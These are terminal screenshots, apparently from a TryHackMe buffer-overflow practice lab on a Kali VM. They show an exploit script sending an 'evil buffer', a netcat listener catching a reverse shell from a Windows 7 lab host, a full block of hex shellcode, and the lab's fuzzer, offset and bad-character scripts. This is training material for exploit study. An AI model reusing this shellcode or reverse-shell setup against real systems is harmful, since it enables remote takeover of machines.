 (sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-2]
$ python3 exploit.py
Sending evil buffer...
Done!
(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-2]
$ python3 exploit.py
Sending evil buffer...
Done!
(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/binary-2]
$
(sp00f㉿kali-VM)-[~/THM/bufferoverflowprep/bof]
$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [10.17.4.208] from (UNKNOWN) [10.10.215.21] 49283
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\admin\Desktop\vulnerable-apps\oscp>
sp00f@kali-VM: ~/THM/bufferoverflowprep/binary-1
File Actions Edit View Help
"\xfc\xbb\x94\xfa\x8d\xa0\xeb\x0c\x5e\x56\x31\x1e\xad\x01\xc3"
"\x85\xc0\x75\xf7\xc3\xe8\xef\xff\xff\xff\x68\x12\x0f\xa0\x90"
"\xe3\x70\x28\x75\xd2\xb0\x4e\xfe\x45\x01\x04\x52\x6a\xea\x48"
"\x46\xf9\x9e\x44\x69\x4a\x14\xb3\x44\x4b\x05\x87\xc7\xcf\x54"
"\xd4\x27\xf1\x96\x29\x26\x36\xca\xc0\x7a\xef\x80\x77\x6a\x84"
"\xdd\x4b\x01\xd6\xf0\xcb\xf6\xaf\xf3\xfa\xa9\xa4\xad\xdc\x48"
"\x68\xc6\x54\x52\x6d\xe3\x2f\xe9\x45\x9f\xb1\x3b\x94\x60\x1d"
"\x02\x18\x93\x5f\x43\x9f\x4c\x2a\xbd\xe3\xf1\x2d\x7a\x99\x2d"
"\xbb\x98\x39\xa5\x1b\x44\xbb\x6a\xfd\x0f\xb7\xc7\x89\x57\xd4"
"\xd6\x5e\xec\xe0\x53\x61\x22\x61\x27\x46\xe6\x29\xf3\xe7\xbf"
"\x97\x52\x17\xdf\x77\x0a\xbd\x94\x9a\x5f\xcc\xf7\xf2\xac\xfd"
"\x07\x03\xbb\x76\x74\x31\x64\x2d\x12\x79\xed\xeb\xe5\x7e\xc4"
"\x4c\x79\x81\xe7\xac\x50\x46\xb3\xfc\xca\x6f\xbc\x96\x0a\x8f"
"\x69\x38\x5a\x3f\xc2\xf9\x0a\xff\xb2\x91\x40\xf0\xed\x82\x6b"
"\xda\x85\x29\x96\x8d\xa3\xbc\x9c\x9d\xdc\xbc\x9c\x3e\x34\x48"
"\x7a\x2a\x56\x1c\xd5\xc3\xcf\x05\xad\x72\x0f\x90\xc8\xb5\x9b"
"\x17\x2d\x7b\x6c\x5d\x3d\xec\x9c\x28\x1f\xbb\xa3\x86\x37\x27"
"\x31\x4d\xc7\x2e\x2a\xda\x90\x67\x9c\x13\x74\x9a\x87\x8d\x6a"
"\x67\x51\xf5\x2e\xbc\xa2\xf8\xaf\x31\x9e\xde\xbf\x8f\x1f\x5b"
"\xeb\x5f\x76\x35\x45\x26\x20\xf7\x3f\xf0\x9f\x51\xd7\x85\xd3"
"\x61\xa1\x89\x39\x14\x4d\x3b\x94\x61\x72\xf4\x70\x66\x0b\xe8"
"\xe0\x89\xc6\xa8\x01\x68\xc2\xc4\xa9\x35\x87\x64\xb4\xc5\x72"
"\xaa\xc1\x45\x76\x53\x36\x55\xf3\x56\x72\xd1\xe8\x2a\xeb\xb4"
"\x0e\x98\x0c\x9d\x0e\x1e\xf3\x1e";
sp00f@kali-VM: /opt/bof
File Actions Edit View Help
HTTP request sent, awaiting response... 200 OK
Length: 315349 (308K) [application/pdf]
Saving to: ‘bof.pdf’
bof.pdf 100%[===================>] 307.96K
2021-05-30 12:00:26 (295 MB/s) - ‘bof.pdf’ saved [315349/315349]
(sp00f㉿kali-VM)-[/opt/bof]
$ ls
badchrs.py  bof.pdf  exploit.py  fuzzer.py  offset.py  pattern.py
(sp00f㉿kali-VM)-[/opt/bof]
$ open bof.pdf